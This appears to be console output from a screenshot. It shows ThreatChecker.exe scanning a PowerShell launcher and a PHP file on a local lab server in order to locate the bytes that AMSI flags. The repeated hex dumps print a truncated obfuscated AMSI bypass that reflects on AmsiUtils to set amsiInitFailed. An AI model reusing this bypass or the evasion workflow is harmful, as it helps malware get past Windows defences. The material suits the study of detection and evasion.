 C:\Users\ \Desktop>ThreatChecker.exe -u http://192.168.91.133:8000/jatayu.php -t script -e defender
[+] Downloading URL File!
[+] Target file size is : 412 bytes
[+] Reading URL File to bytes!
[+] Filetype is Script
[-] Scripts cannot be detected by Defender
[-] Input right Engine (AMSI or Defender)?
C:\Users\ \Desktop>ThreatChecker.exe -u http://192.168.91.133:8000/jatayu.php -t script
[+] Downloading URL File!
[+] Target file size is : 412 bytes
[+] Reading URL File to bytes!
[+] Filetype is Script
[+] Start Checking with AMSI
[+] No threat found!
C:\Users\ \Desktop>ThreatChecker.exe -u http://192.168.91.133:8000/launcher.ps1
[+] Downloading URL File!
[+] Target file size is : 1480 bytes
[+] Reading URL File to bytes!
[+] No specified filetype
[+] Start Checking with AMSI
[+] AMSI Analyzing...
[!] Identified end of bad bytes at offset 0xBB
00000000 49 46 28 24 50 53 56 45 72 53 69 6f 4e 54 61 62 |IF($PSVErSioNTab|
00000010 4c 65 2e 50 53 56 45 72 53 49 6f 4e 2e 4d 61 6a |Le.PSVErSIoN.Maj|
00000020 6f 72 20 2d 47 45 20 33 29 7b 24 52 45 66 3d 5b |or -GE 3){$REf=[|
00000030 52 65 66 5d 2e 41 73 73 45 4d 42 6c 79 2e 47 45 |Ref].AssEMBly.GE|
00000040 74 54 79 50 45 28 27 53 79 73 74 65 6d 2e 4d 61 |tTyPE('System.Ma|
00000050 6e 61 67 65 6d 65 6e 74 2e 41 75 74 6f 6d 61 74 |nagement.Automat|
00000060 69 6f 6e 2e 41 6d 73 69 27 2b 27 55 74 69 6c 73 |ion.Amsi'+'Utils|
00000070 27 29 3b 0a 24 52 65 66 2e 47 65 54 46 49 65 4c |');.$Ref.GeTFIeL|
00000080 64 28 27 61 6d 73 69 49 6e 69 74 46 27 2b 27 61 |d('amsiInitF'+'a|
00000090 69 6c 65 64 27 2c 27 4e 6f 6e 50 75 62 6c 69 63 |iled','NonPublic|
000000a0 2c 53 74 61 74 69 63 27 29 2e 53 65 74 56 61 6c |,Static').SetVal|
000000b0 75 65 28 24 4e 75 4c 6c 2c 24 54 |ue($NuLl,$T|
C:\Users\ \Desktop>ThreatChecker.exe -u http://192.168.91.133:8000/launcher.ps1 -t script
[+] Downloading URL File!
[+] Target file size is : 1480 bytes
[+] Reading URL File to bytes!
[+] Filetype is Script
[+] Start Checking with AMSI
[+] AMSI Analyzing...
[!] Identified end of bad bytes at offset 0xBB
00000000 49 46 28 24 50 53 56 45 72 53 69 6f 4e 54 61 62 |IF($PSVErSioNTab|
00000010 4c 65 2e 50 53 56 45 72 53 49 6f 4e 2e 4d 61 6a |Le.PSVErSIoN.Maj|
00000020 6f 72 20 2d 47 45 20 33 29 7b 24 52 45 66 3d 5b |or -GE 3){$REf=[|
00000030 52 65 66 5d 2e 41 73 73 45 4d 42 6c 79 2e 47 45 |Ref].AssEMBly.GE|
00000040 74 54 79 50 45 28 27 53 79 73 74 65 6d 2e 4d 61 |tTyPE('System.Ma|
00000050 6e 61 67 65 6d 65 6e 74 2e 41 75 74 6f 6d 61 74 |nagement.Automat|
00000060 69 6f 6e 2e 41 6d 73 69 27 2b 27 55 74 69 6c 73 |ion.Amsi'+'Utils|
00000070 27 29 3b 0a 24 52 65 66 2e 47 65 54 46 49 65 4c |');.$Ref.GeTFIeL|
00000080 64 28 27 61 6d 73 69 49 6e 69 74 46 27 2b 27 61 |d('amsiInitF'+'a|
00000090 69 6c 65 64 27 2c 27 4e 6f 6e 50 75 62 6c 69 63 |iled','NonPublic|
000000a0 2c 53 74 61 74 69 63 27 29 2e 53 65 74 56 61 6c |,Static').SetVal|
000000b0 75 65 28 24 4e 75 4c 6c 2c 24 54 |ue($NuLl,$T|
C:\Users\ \Desktop>ThreatChecker.exe -u http://192.168.91.133:8000/launcher.ps1 -t script -e amsi
[+] Downloading URL File!
[+] Target file size is : 1480 bytes
[+] Reading URL File to bytes!
[+] Filetype is Script
[+] Start Checking with AMSI
[+] AMSI Analyzing...
[!] Identified end of bad bytes at offset 0xBB
00000000 49 46 28 24 50 53 56 45 72 53 69 6f 4e 54 61 62 |IF($PSVErSioNTab|
00000010 4c 65 2e 50 53 56 45 72 53 49 6f 4e 2e 4d 61 6a |Le.PSVErSIoN.Maj|
00000020 6f 72 20 2d 47 45 20 33 29 7b 24 52 45 66 3d 5b |or -GE 3){$REf=[|
00000030 52 65 66 5d 2e 41 73 73 45 4d 42 6c 79 2e 47 45 |Ref].AssEMBly.GE|
00000040 74 54 79 50 45 28 27 53 79 73 74 65 6d 2e 4d 61 |tTyPE('System.Ma|
00000050 6e 61 67 65 6d 65 6e 74 2e 41 75 74 6f 6d 61 74 |nagement.Automat|
00000060 69 6f 6e 2e 41 6d 73 69 27 2b 27 55 74 69 6c 73 |ion.Amsi'+'Utils|
00000070 27 29 3b 0a 24 52 65 66 2e 47 65 54 46 49 65 4c |');.$Ref.GeTFIeL|
00000080 64 28 27 61 6d 73 69 49 6e 69 74 46 27 2b 27 61 |d('amsiInitF'+'a|
00000090 69 6c 65 64 27 2c 27 4e 6f 6e 50 75 62 6c 69 63 |iled','NonPublic|
000000a0 2c 53 74 61 74 69 63 27 29 2e 53 65 74 56 61 6c |,Static').SetVal|
000000b0 75 65 28 24 4e 75 4c 6c 2c 24 54 |ue($NuLl,$T|
C:\Users\ \Desktop>